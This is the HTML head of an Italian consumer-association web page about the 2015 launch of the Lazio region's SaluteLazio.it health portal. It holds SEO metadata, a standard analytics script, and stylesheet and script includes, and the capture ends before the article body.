

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/
body_size: 27974
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor - MDC" />
	<meta property="og:description" content="Referti online, prenotazioni, informazioni utili su tutta l’offerta della sanità regionale e un sistema di valutazione delle strutture sulla scia di Tripadvisor. È “salutelazio.it”, il nuovo sito istituzionale della Regione Lazio pensato in particolare per guidare i cittadini fra le novità introdotte dalla giunta: dagli studi medici associati alle Case della Salute e ai poliambulatori [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2015-02-05T10:47:51+00:00" />
	<meta name="author" content="Natasha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Natasha" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/","url":"https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/","name":"Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"datePublished":"2015-02-05T10:47:51+00:00","dateModified":"2015-02-05T10:47:51+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/"]}]},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/660ddd9ad4c44da4ff696f0a928f9186","name":"Natasha","url":"https://www.difesadelcittadino.it/author/natasha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Servizi e referti online, debutta SaluteLazio.it, sulla scia di Trip Advisor Feed dei commenti" href="https://www.difesadelcittadino.it/2015/02/05/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2015%2F02%2F05%2Fservizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2015%2F02%2F05%2Fservizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2015\/02\/05\/servizi-e-referti-online-debutta-salutelazio-sulla-scia-di-trip-advisor\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
